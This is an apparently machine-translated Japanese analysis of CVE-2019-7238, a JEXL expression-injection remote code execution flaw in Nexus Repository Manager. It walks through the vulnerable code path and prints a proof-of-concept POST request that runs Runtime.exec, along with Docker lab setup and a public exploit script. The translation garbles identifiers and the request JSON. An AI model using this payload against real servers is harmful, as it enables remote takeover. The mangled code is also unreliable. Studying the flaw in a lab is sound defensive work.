
ここでは、フォローアップして、JSON形式でリクエストを処理する方法を確認します。


まず、JSONの構文ツリーを解析し、データを抽出します。

アクション、メソッド、TID、タイプ、およびデータの5つの変数が必要であることがわかります。
ISBatchedはパラメーターの長さによって決定され、返された配列の長さは1であるため、IsBatchedはfalseです。次に、ProcessIndividualRequestSinthisThiSthReadメソッドを渡します。

ここで返された結果を構築するとき、ここにはJSONの脱出プロセスがあることがわかります。ここでは、返品結果が主にJSON形式で返されます。
2。 JEXL式の実行
ポストパッケージの分析から、5つのパラメーターを構築する必要があることがわかります。同時に、アクションと方法を構築した後、対応するクラスとメソッドを直接かつ動的に呼び出すことができます。
この脆弱性は、org.sonatype.nexus.coreui.componentComponent#previewassets:に表示されます
まず、repositoryName、expression、およびPostパッケージの入力の値を取り出します。これらの3つのパラメーターは、既存のリポジトリの名前、式のタイプ、および式を表します。
JEXLの処理プロセスに焦点を当てます:

これは単なるインスタンス化されたjexlselectorオブジェクトであり、式を実行するために評価を呼び出さないため、脆弱性のトリガーポイントは他の場所にあることに注意してください。実際の式の実行ポイントは、browserservice.previewassetsのプロセスにあります。これは、この脆弱性で最も困難なポイントでもあります。
org.sonatype.nexus.repository.browse.internal.browseserviceimpl#previewassetsで、プレビューアセットの実装についてフォローアップ:

ここでは、式がSQLクエリを形成するパラメーターとして使用され、OrientDBによって実行されることがわかります。

ただし、OrientDB自体にはコンテンツエクセッショナルメソッドがありません。つまり、この方法はJavaで実装されています。私はそれを調べて、org.sonatype.nexus.repository.selector.internal.contentExpressionFunctionで見つけました:

CheckJexLexPression:

selectorManage.evaluateを呼び出してjexl式を実行します。

0x04コンストラクトpoc
上記の分析を通じて、ポストパッケージ分析で対応するパラメーターを構築する必要があります。以下は例です。
Windows環境の構築:
https://help.sonatype.com/repomanager3/download/download-archives-- Repository-manager-3
https://Sonatype-download.global.sl.fastly.net/nexus/3/nexus-3.14.0-04-unix.tar.gz
インストールリファレンス:
https://help.sonatype.com/learning/repository-manager-3/first-installation-and-setup/lesson-1%3a - インストールとスタート - nexus-repository-manager
Windowsへのインストールは成功しました。実行する必要があります(デフォルトパスワード:admin/admin123)
nexus.exe /run
そのPOCは次のとおりです。

POST/SERVICE/EXTDIRECT HTTP/1.1
host:155.138.147.133608081
user-agent: mozilla/5.0(windows nt 6.1; win64; x64; rv336064.0)gecko/20100101 firefox/64.0
Content-Type:アプリケーション/JSON
Content-Length: 308
Connection:閉じます
{'Action':'coreui_component'、 'method':'previewassets'、 'data ': [{' page':1、 'sta rt':0、 'limit':25、' filter ':0 [{'property':'RepositoryName'、 'Value ':'*'}、{' p Roperty':'Expression '、' value ': '' '。class.forname(' java.lang.runtime ')。getruntime()。ex ec( 'calc.exe') '}、{' property':'type '、' value ':'jexl '}]}]、' type':'rpc '、' tid'33604}
この脆弱性では、Nexusに既存のJARパッケージがある場合、局所検証中にJARレポートが最初に送信されることに注意してください。原則分析については、後で分析のために個別に取り出すことができます。
0x05環境構築
1。Ubuntu16.04にDockerとDocker-Composeをインストールします:
(1)。 PIPをインストールします
curl -s https://bootstrap.pypa.io/get-pip.py | Python3
(2)。 Dockerをインストールします
curl -s https://get.docker.com/| sh
(3)。 Dockerサービスを開始します
Service Docker Start
(4)。 Docker Composeをインストールします
PIPインストールDocker-Compose

2。使い方
(1)。脆弱性環境プロジェクトのダウンロード
git clone 3https://github.com/vulhub/vulhub.git
(2)。 Nexus利用環境に入ります
CD vulhub/nexus/cve-2019-7238
(3)。編集環境
Docker-Composeビルド
(4)。次のコマンドを実行して、Nexus Repository Manager 3.14.0を開始します
Docker-Composeビルド
 しばらく待った後、環境は正常に開始できます。 http://your-ip:8081にアクセスして、Webページをご覧ください。
しばらく待った後、環境は正常に開始できます。 http://your-ip:8081にアクセスして、Webページをご覧ください。
パスワードadmin:Admin123を使用してアカウントの背景にログインし、Mavenバージョンの下にJARパッケージをアップロードします。
この脆弱性をトリガーするには、リポジトリに少なくとも1つのパッケージが存在するようにする必要があります。
0x06脆弱性の再発
1。脆弱性エクスプロイトPOCプロジェクトをダウンロードします
git clone https://github.com/backlion/cve-2019-7238.git
2。CVE-2019-7238ディレクトリを入力します
CD CVE-2019-7238
3。CVE-2019-7238.pyを変更します。ここでは、実際の状況に応じて、remote='http://127.0.0.1:8081'およびarch="linux"の値を変更します。
VI CVE-2019-7238.py
